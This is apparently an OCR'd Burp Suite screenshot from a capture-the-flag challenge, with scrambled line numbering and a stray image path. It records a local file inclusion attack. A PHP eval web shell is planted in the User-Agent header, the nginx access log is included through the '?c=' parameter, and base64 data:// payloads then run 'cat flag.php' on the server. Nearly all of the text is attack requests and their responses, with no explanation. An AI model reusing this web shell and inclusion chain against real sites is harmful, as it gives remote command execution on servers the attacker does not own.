 Request
Pretty Raw Hex \n
1 GET /?c=/var/log/nginx/access.log HTTP/1.1
2 Host: 613104bd-3f26-4933-a80b-2bb4d78b423d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
?<?php eval($_REQUEST['cmd']);?> Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
/?c=data://text/plain;base64,JTNDJTNGcGhwJTIwc3lzdGVtJTI4JTIyY2F0J
TIwZmwqJTIyJTI5JTNCJTNGJTNF HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
12 172.12.64.88 - - [07/Oct/2022:12:37:41 +0000] "GET
/?c=data://text/plain;base64,PD9waHAgc
3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg== HTTP/1.1" 200 5 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
13 172.12.64.88 - - [07/Oct/2022:12:37:43 +0000] "GET
/?c=data://text/plain;base64,PD9waHAgc
3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg== HTTP/1.1" 200 5 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
14 172.12.64.88 - - [07/Oct/2022:12:38:19 +0000] "GET
/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnK
Ts/Pg== HTTP/1.1" 200 290 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
15 172.12.64.88 - - [07/Oct/2022:12:38:21 +0000] "GET
/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnK
Ts/Pg== HTTP/1.1" 200 290 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"